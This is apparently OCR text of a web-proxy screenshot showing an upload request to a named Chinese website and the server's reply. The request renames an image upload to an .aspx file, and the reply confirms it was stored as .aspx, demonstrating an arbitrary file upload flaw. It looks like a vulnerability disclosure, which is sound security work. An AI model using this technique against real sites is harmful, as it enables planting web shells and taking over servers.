 Go
Cancel
<
>
Target: http://contents.cer.com.cn
?
Request
Raw
Params
Headers
Hex
Cache-Control: no-cache
------moxieboundary1422768574038
Content-Disposition: form-data; name="name"
o_19d1pr3g0s1v1gu1lnds65n3s7.aspx
可控
------moxieboundary1422768574038
Content-Disposition: form-data; name="chunk"
0
------moxieboundary1422768574038
Content-Disposition: form-data; name="chunks"
1
------moxieboundary1422768574038
Content-Disposition: form-data; name="file"; filename="test.jpg"
Content-Type: image/jpeg
JFIF C
C
; p
} !1A Qa "q 2人 #B绷 R佯$3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 4.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sun, 01 Feb 2015 05:32:38 GMT
Content-Length: 158
{"State":1,"Guid":"7da9e2d7-d1c7-4c4f-81de-74b3ea937b9b","Path":"source\\7d
a9e2d7-d1c7-4c4f-81de-74b3ea937b9b\\o_19d1pr3g0s1v1gu1lnds65n3s7.aspx","Si
ze":9128}